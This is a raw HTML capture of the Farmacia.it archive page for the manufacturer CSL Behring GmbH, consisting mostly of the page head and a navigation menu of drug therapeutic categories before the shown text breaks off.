

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/produttore/csl-behring-gmbh/
body_size: 41910
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Csl behring gmbh</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed Farmacia.it &raquo; Csl behring gmbh Produttore" href="https://www.farmacia.it/produttore/csl-behring-gmbh/feed/" /><link rel="canonical" href="https://www.farmacia.it/produttore/csl-behring-gmbh/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco_produttore/1476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="archive tax-farmaco_produttore term-csl-behring-gmbh term-1476 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible no-js" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio<span 